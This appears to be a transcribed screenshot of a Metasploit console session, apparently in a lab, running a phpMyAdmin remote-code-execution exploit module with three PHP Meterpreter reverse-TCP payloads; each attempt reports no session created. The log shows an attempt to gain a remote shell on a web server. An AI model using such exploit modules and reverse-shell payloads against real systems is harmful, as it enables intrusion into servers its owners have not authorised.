 msf6 exploit(multi/http/phpmyadmin_null_termination_exec) > set payload 18
payload ⇒ php/meterpreter_reverse_tcp
msf6 exploit(multi/http/phpmyadmin_null_termination_exec) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/phpmyadmin_null_termination_exec) > set payload 17
payload ⇒ php/meterpreter/reverse_tcp_uuid
msf6 exploit(multi/http/phpmyadmin_null_termination_exec) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/phpmyadmin_null_termination_exec) > set payload 16
payload ⇒ php/meterpreter/reverse_tcp
msf6 exploit(multi/http/phpmyadmin_null_termination_exec) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Exploit completed, but no session was created.